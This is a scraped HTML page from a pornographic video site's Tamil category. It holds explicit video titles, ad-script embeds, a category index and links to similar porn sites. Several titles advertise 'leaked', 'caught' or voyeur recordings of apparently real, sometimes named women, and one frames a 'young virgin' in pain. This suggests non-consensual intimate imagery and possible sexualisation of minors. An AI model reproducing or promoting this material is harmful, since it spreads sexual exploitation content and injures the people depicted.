                        <a href="/en/video/742478871114070852/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="a4dd09975fcbb44" src="/thumbs/852/742478871114070852_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">MALLU YOUNG VIRGIN; FIRST TIME SEX With TAMIL KERALA BBC (little cunt getting pain) AWESOME MOANING</span>
                                    <span class="thumb-duration">1113</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8915240805400885588/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7bb94c470cfcb954" src="/thumbs/588/8915240805400885588_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">telugu milf</span>
                                    <span class="thumb-duration">80</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639583103177/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b69888c9" src="/thumbs/177/3824942639583103177_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Find me on delhisexcam.com</span>
                                    <span class="thumb-duration">175194</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638925731619/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed108f69d723" src="/thumbs/619/3824942638925731619_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Bhabhi Hot Nude Sex Video Boobs Pressed</span>
                                    <span class="thumb-duration">49039</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733580246677/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99791fe95" src="/thumbs/677/2705852733580246677_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">chennai tamil IT girl fingering for her bf (hot)</span>
                                    <span class="thumb-duration">45489</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638184839810/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed106340ba82" src="/thumbs/810/3824942638184839810_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil college girl Rani getting nude caught by BF leaked video</span>
                                    <span class="thumb-duration">2295</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8937590479746325036/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7c08b3301d315a2c" src="/thumbs/36/8937590479746325036_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil beautiful office sex with secretary</span>
                                    <span class="thumb-duration">215</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4213474802293602765/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Greatest Couple Part 2</span>
                                    <span class="thumb-duration">460</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8766801269545385755/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="79a9ef4e5fb23f1b" src="/thumbs/755/8766801269545385755_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi cute cute aunty bath and sexy sex in water!! Best tamil aunty sex</span>
                                    <span class="thumb-duration">44</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640476374928/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ebd6c790" src="/thumbs/928/3824942640476374928_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">indian bhabhi caught by her hubby when she is having sex with boyfriend</span>
                                    <span class="thumb-duration">27690</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640269367592/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">mom fuck boy</span>
                                    <span class="thumb-duration">24571</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731457079510/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9190508d6" src="/thumbs/510/2705852731457079510_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil aunty illegal affairs</span>
                                    <span class="thumb-duration">38691</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3220053076598776822/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2cafed366c92e3f6" src="/thumbs/822/3220053076598776822_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Bhabhi cheating in Car with nymphos caught pakistani aunt</span>
                                    <span class="thumb-duration">46</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15053626662017935120/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d0e939b10aeda710" src="/thumbs/120/15053626662017935120_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Tamil couple Romantic sex</span>
                                    <span class="thumb-duration">43</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4719211917480529037/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="417e023c49378c8d" src="/thumbs/37/4719211917480529037_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil BigTits Sweet Lily Sex Story Teller</span>
                                    <span class="thumb-duration">223</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/391186471813116345/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="56dc606055bf1b9" src="/thumbs/345/391186471813116345_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil gf plump Kikis public flashing and outdoor voyeur</span>
                                    <span class="thumb-duration">386</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636950563906/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1019af2c42" src="/thumbs/906/3824942636950563906_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Andha Wife Blowjob n Cumshot on Face wid Audio (new)</span>
                                    <span class="thumb-duration">3933</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11139979003203750309/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9a9927e19b4509a5" src="/thumbs/309/11139979003203750309_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil indian girl Beautiful girl mallu sex</span>
                                    <span class="thumb-duration">458</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8367077573059186921/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="741dd4b8d65490e9" src="/thumbs/921/8367077573059186921_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi slut with small tits Rani Khan sucks dick while getting fucked</span>
                                    <span class="thumb-duration">101</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13538390527443646490/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="bbe206748acab81a" src="/thumbs/490/13538390527443646490_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful Stepsis Hindi Audio Sex Story</span>
                                    <span class="thumb-duration">140</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8906153979541518988/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7b9903db8980fa8c" src="/thumbs/988/8906153979541518988_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Bengali Housewife Fucked In Her Tight Butt</span>
                                    <span class="thumb-duration">34</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637207363459/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1028fd9f83" src="/thumbs/459/3824942637207363459_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Housewife Neighbour Sex  Leaked-Pornexx.com</span>
                                    <span class="thumb-duration">26648</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6193199061870584655/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="55f2a9bbda14234f" src="/thumbs/655/6193199061870584655_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Nymphos couple has hardcore sex, intimate and rough girlfriend tamil couple</span>
                                    <span class="thumb-duration">143</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3196150371496409929/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2c5b01d435c6bb49" src="/thumbs/929/3196150371496409929_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Telugu Beautiful Aunty Nitya Fucks Hard By Her Skinny Husband Ranesh</span>
                                    <span class="thumb-duration">111</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1660260603591544644/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="170a6e38f7a64f44" src="/thumbs/644/1660260603591544644_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil slut milf exposed</span>
                                    <span class="thumb-duration">709</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3485524721014135682/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="305f124443e3db82" src="/thumbs/682/3485524721014135682_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Telugu Milf Gives Deepthroat Oral</span>
                                    <span class="thumb-duration">30</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1584340757564432628/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="15fcb58659cd20f4" src="/thumbs/628/1584340757564432628_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Guy massaging mallu sexy woman boobs and nicely sucking them (new)</span>
                                    <span class="thumb-duration">1196</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6516863188312437032/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="5a708c8abd2eb128" src="/thumbs/32/6516863188312437032_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">sexy tamil aunty with nice sexy boobs</span>
                                    <span class="thumb-duration">530</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8534482606421349565/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="767092b6817e94bd" src="/thumbs/565/8534482606421349565_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Christmas Special best gift tamil xxx porn free sex group sex bikini group fucking ! Shathi khatun and hanif pk and Shapan pramanik</span>
                                    <span class="thumb-duration">193</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1290618123194071225/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="11e9325855a9f8b9" src="/thumbs/225/1290618123194071225_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Amature Tamil milf fucking with sex vibrator -- www.jojoporn.com</span>
                                    <span class="thumb-duration">889</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/18202584551883855005/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="fc9c9235610cd49d" src="/thumbs/5/18202584551883855005_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute Tamil Step Mommy stripped and ass fucked rough by nymphos boy</span>
                                    <span class="thumb-duration">233</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636636396515/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1006f55be3" src="/thumbs/515/3824942636636396515_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">744~xxxx</span>
                                    <span class="thumb-duration">234</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894398712121/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7511148c939" src="/thumbs/121/1892856894398712121_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hablando con su novio</span>
                                    <span class="thumb-duration">195</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/3604536/Tamil/popular/2/" target="_self">2</a><a href="/en/category/3604536/Tamil/popular/3/" target="_self">3</a><a href="/en/category/3604536/Tamil/popular/4/" target="_self">4</a><a href="/en/category/3604536/Tamil/popular/2/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">All Categories</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7663</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2481</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2674</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2033</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">125</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2264</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1588</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">232</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2808</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">132</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">575</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2587</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1589</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1536</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3073</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">221</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1267</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4850</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">843</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2262</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">13</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">188</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">231</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">211</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1499</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">256</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">922</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">567</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1199</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">522</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">576</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8434</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">740</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">109</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1069</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">119</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">720</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">87</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">104</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">667</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">52</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">101</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1286</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1536</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4321</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">9</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">64</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1728</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">2973</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">23914</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1333</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">863</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5940</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1284</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">638</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3258</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">92</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">577</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">311</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">382</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">631</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">194</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">822</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">741</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1425</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">219</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">545</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">281</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1251</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">283</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1119</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1007</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">182</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">310</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">338</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">64</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">884</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">347</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">101</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">427</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">135</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">113</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">43</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">117</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3407</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4397</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1056</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1114</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">336</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">519</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1338</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">833</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
                <a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://malluauntysex.com/" data-ct="1129901820"><span class="top-title">mallu aunty sex</span></a><a href="http://indianhot.pro/" data-ct="2638670510"><span class="top-title">Indian Hot</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="http://www.desixxx.pro/" data-ct="2676142828"><span class="top-title">desi xxx videos</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a><a href="https://punjabipornvideo.com/" data-ct="1150395907"><span class="top-title">punjabipornvideo.com</span></a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><span class="top-title">indian aunty sex 2021</span></a><a href="https://4kmarathisexvideo.com/" data-ct="1737894320"><span class="top-title">4k marathi sex video</span></a><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><span class="top-title">indian girls 